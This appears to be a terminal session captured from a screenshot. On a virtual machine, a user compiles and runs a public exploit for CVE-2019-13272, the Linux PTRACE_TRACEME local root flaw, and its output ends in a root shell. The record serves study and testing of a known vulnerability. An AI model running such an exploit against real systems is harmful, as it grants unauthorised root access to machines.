 uni@uni-virtual-machine:~/桌面/CVE-2019-13272-master$ gcc -s CVE-2019-13272.c -o
pwn
uni@uni-virtual-machine:~/桌面/CVE-2019-13272-master$ ./pwn
Linux 4.10 < 5.1.17 PTRACE_TRACEME local root (CVE-2019-13272)
[.] Checking environment ...
[~] Done, looks good
[.] Searching for known helpers ...
[~] Found known helper: /usr/lib/unity-settings-daemon/usd-backlight-helper
[.] Using helper: /usr/lib/unity-settings-daemon/usd-backlight-helper
[.] Spawning suid process (/usr/bin/pkexec) ...
[.] Tracing midpid ...
[~] Attached to midpid
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@uni-virtual-machine:/home/uni/桌面/CVE-2019-13272-master#